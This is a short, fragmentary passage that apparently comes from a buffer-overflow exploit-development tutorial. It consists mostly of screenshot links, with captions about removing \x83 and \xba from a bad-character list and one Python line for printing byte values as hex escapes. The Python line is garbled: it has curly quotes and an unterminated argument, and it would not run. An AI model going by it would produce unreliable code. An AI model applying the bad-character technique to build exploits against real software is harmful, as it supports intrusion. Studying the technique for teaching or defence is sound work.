
 Removing 83 from bad character code:

 Removing ba from bad character code:

 print(“\\x” + “{:02x}”.format(x), end=”) print()
